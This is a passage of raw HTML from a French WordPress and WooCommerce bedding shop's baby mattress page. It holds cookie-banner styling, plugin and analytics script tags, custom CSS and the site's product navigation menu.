			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f11f28;border-color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f11f28;border:1px solid #f11f28}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f11f28;-moz-box-shadow:0 0 1px 3px #f11f28;box-shadow:0 0 1px 3px #f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f11f28}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#f11f28}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.3.1" id="revmin-actions-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.3.1" id="revmin-carousel-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.3.1" id="revmin-kenburn-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.3.1" id="revmin-layeranimation-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.3.1" id="revmin-migration-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.3.1" id="revmin-navigation-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.3.1" id="revmin-parallax-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.3.1" id="revmin-slideanims-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.3.1" id="revmin-video-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.literie-liaki.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.3.7" id="wc-prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.literie-liaki.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.literie-liaki.fr/wp-json/wp/v2/pages/14833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.literie-liaki.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://www.literie-liaki.fr/?p=14833' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.literie-liaki.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.literie-liaki.fr%2Fmatelas%2Fmatelas-pour-bebe-a-dunkerque%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.literie-liaki.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.literie-liaki.fr%2Fmatelas%2Fmatelas-pour-bebe-a-dunkerque%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-134271589-1', 'auto');
			ga('send', 'pageview');
		</script>

	<style></style><meta name="ti-site-data" content="[base64]" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.literie-liaki.fr/wp-content/uploads/2019/04/cropped-Header_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.literie-liaki.fr/wp-content/uploads/2019/04/cropped-Header_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.literie-liaki.fr/wp-content/uploads/2019/04/cropped-Header_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.literie-liaki.fr/wp-content/uploads/2019/04/cropped-Header_Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 1320px){
    .edgtf-main-menu>ul>li>a {
        padding: 0 7px !important;
    }
}

@media only screen and (min-width: 600px) {
    .shop_table .actions .button:nth-child(2) {
        margin-top: 1px !important;
        float: right !important;
    }
}
/* hide product categories on product meta section */
.product_meta .posted_in {
display:none;
}

.woocommerce li.product .entry-featured img {
    width: 50%;
}

.woocommerce .related.products {
    text-align: left;
}

.woocommerce .related.products ul.products {
    margin-left: 0px;
    margin-right: 0px;
    max-width: 1000px;
}
.edgtf-top-bar {
  position: relative;
  width: 100%;
  height: 28px;
  color: #fff;
  font-size: 11px;
  background-color: #333;
  z-index: 111;
}

.top-bar-left-widget{
width: 174px;
	}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-14833 page-child parent-pageid-11523 theme-baker edgt-core-1.0 woocommerce-no-js yith-wcbm-theme-baker baker-ver-1.1 edgtf-grid-1100 edgtf-sticky-header-on-scroll-down-up edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-logo-area-in-grid-border-disable edgtf-woocommerce-columns-3 edgtf-woo-normal-space edgtf-woo-pl-info-below-image edgtf-default-mobile-header edgtf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            	
		
	<div class="edgtf-top-bar">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left">
					<div class="edgtf-position-left-inner">
											</div>
				</div>
				<div class="edgtf-position-right">
					<div class="edgtf-position-right-inner">
													<div id="custom_html-10" class="widget_text widget widget_custom_html edgtf-top-bar-widget"><div class="textwidget custom-html-widget"><span style="color: #FFF; font-size: 12px; line-height: 15px; font-weight: 400; margin-left:70px; padding-bottom:0px;">
<b>Lundi au Vendredi 10h à 12h et 14h - 18h30 / Samedi 10h à 19h non-stop</b></span></div></div><div id="custom_html-23" class="widget_text widget widget_custom_html edgtf-top-bar-widget"><div class="textwidget custom-html-widget">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></div><div id="custom_html-21" class="widget_text widget widget_custom_html edgtf-top-bar-widget"><div class="textwidget custom-html-widget"><a href="https://fr-fr.facebook.com/literieliaki/" target="new"><img src="https://www.literie-liaki.fr/wp-content/uploads/2018/01/icone-facebook-2.png" alt="facebook Liaki" style="margin-right:40px; margin-botton:15px;height:17px;"/></a></div></div><div id="custom_html-25" class="widget_text widget widget_custom_html edgtf-top-bar-widget"><div class="textwidget custom-html-widget"><img src="https://www.literie-liaki.fr/wp-content/uploads/2018/01/icone-facebook-2.png" alt="facebook Liaki" style="margin-right:40px; height:15x; margin-botton:15px;visibility: hidden;"/></div></div>											</div>
				</div>
			</div>
				
				
			</div>
	
	
<header class="edgtf-page-header">
		
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
				
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left">
					<div class="edgtf-position-left-inner">
						

<div class="edgtf-logo-wrapper">
	<a itemprop="url" href="https://www.literie-liaki.fr/" style="height: 48px;">
		<img itemprop="image" class="edgtf-normal-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="logo"/>
		<img itemprop="image" class="edgtf-dark-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="dark logo"/>		<img itemprop="image" class="edgtf-light-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="light logo"/>	</a>
</div>

											</div>
				</div>
								<div class="edgtf-position-right">
					<div class="edgtf-position-right-inner">
													
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-menu-gauche-liaki" class="clearfix"><li id="nav-menu-item-15982" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children edgtf-active-item has_sub wide"><a href="https://www.literie-liaki.fr/matelas/" class=" current "><span class="item_outer"><span class="item_text">Matelas</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children sub"><a href="" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Dimensions</span></span></a>
	<ul>
		<li id="nav-menu-item-15980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/1_personne/" class=""><span class="item_outer"><span class="item_text">1 personne</span></span></a></li>
		<li id="nav-menu-item-14856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/2_personnes/" class=""><span class="item_outer"><span class="item_text">2 personnes</span></span></a></li>
		<li id="nav-menu-item-14857" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14833 current_page_item "><a href="https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/" class=""><span class="item_outer"><span class="item_text">Bébé</span></span></a></li>
		<li id="nav-menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/enfant/" class=""><span class="item_outer"><span class="item_text">Enfant</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-14870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Technologie</span></span></a>
	<ul>
		<li id="nav-menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-hr/" class=""><span class="item_outer"><span class="item_text">Mousse</span></span></a></li>
		<li id="nav-menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-memoire-de-forme/" class=""><span class="item_outer"><span class="item_text">Mémoire de forme</span></span></a></li>
		<li id="nav-menu-item-11661" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/latex/" class=""><span class="item_outer"><span class="item_text">Latex</span></span></a></li>
		<li id="nav-menu-item-11665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/ressorts/" class=""><span class="item_outer"><span class="item_text">Ressorts</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/surmatelas-memoire-de-forme/" class=""><span class="item_outer"><span class="item_text">Surmatelas Mémoire de forme</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub wide"><a href="https://www.literie-liaki.fr/sommiers/" class=""><span class="item_outer"><span class="item_text">Sommiers</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-14873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Dimensions</span></span></a>
	<ul>
		<li id="nav-menu-item-14863" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/1-personne/" class=""><span class="item_outer"><span class="item_text">1 personne</span></span></a></li>
		<li id="nav-menu-item-14864" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/2-personnes/" class=""><span class="item_outer"><span class="item_text">2 personnes</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Technologie</span></span></a>
	<ul>
		<li id="nav-menu-item-16673" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/" class=""><span class="item_outer"><span class="item_text">Sommiers à lattes</span></span></a></li>
		<li id="nav-menu-item-11669" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-tapissiers/" class=""><span class="item_outer"><span class="item_text">Sommiers tapissiers</span></span></a></li>
		<li id="nav-menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-electriques/" class=""><span class="item_outer"><span class="item_text">Sommiers électriques</span></span></a></li>
		<li id="nav-menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-coffre/" class=""><span class="item_outer"><span class="item_text">Sommiers coffres</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/linge_de_lit/" class=""><span class="item_outer"><span class="item_text">Linge de lit</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/housse-de-couette/" class=""><span class="item_outer"><span class="item_text">Housses de couette</span></span></a></li>
	<li id="nav-menu-item-16675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap/" class=""><span class="item_outer"><span class="item_text">Drap</span></span></a></li>
	<li id="nav-menu-item-14199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap-housse/" class=""><span class="item_outer"><span class="item_text">Draps housse</span></span></a></li>
	<li id="nav-menu-item-15973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/taie-doreiller/" class=""><span class="item_outer"><span class="item_text">Taies d&rsquo;oreiller</span></span></a></li>
	<li id="nav-menu-item-19307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/linge_de_lit/parures-de-lit/" class=""><span class="item_outer"><span class="item_text">Parures de lit</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/accessoire/" class=""><span class="item_outer"><span class="item_text">Accessoires</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-13363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/couettes/" class=""><span class="item_outer"><span class="item_text">Couettes</span></span></a></li>
	<li id="nav-menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/oreillers/" class=""><span class="item_outer"><span class="item_text">Oreillers</span></span></a></li>
	<li id="nav-menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/proteges-matelas/" class=""><span class="item_outer"><span class="item_text">Protèges matelas</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.literie-liaki.fr/convertibles/" class=""><span class="item_outer"><span class="item_text">Convertibles</span></span></a></li>
<li id="nav-menu-item-11498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/marques/" class=""><span class="item_outer"><span class="item_text">Nos Marques</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/bultex/" class=""><span class="item_outer"><span class="item_text">BULTEX</span></span></a></li>
	<li id="nav-menu-item-11502" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/simmons/" class=""><span class="item_outer"><span class="item_text">SIMMONS</span></span></a></li>
